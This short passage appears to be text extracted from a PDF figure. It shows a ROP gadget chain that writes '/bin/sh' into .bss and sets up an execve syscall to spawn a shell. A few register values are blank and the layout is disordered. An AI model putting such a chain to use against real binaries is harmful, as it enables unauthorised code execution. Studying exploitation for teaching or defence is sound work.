 0x400686 pop rdi ; ret
.bss
0x6bb2e0
0x410093 pop rsi ; ret
‘/bin/sh\x00’
rsp 0x446c1b mov qword ptr [rdi], rsi ; ret
0x410093 pop rsi ; ret
0x0
0x4494b5 pop rdx ; ret
0x0
0x415294 pop rax ; ret
0x3b
0x474a65 syscall ; ret
rax =
rdi = 0x6bb2e0 -> “”
rsi = ‘/bin/sh\x00’
rdx =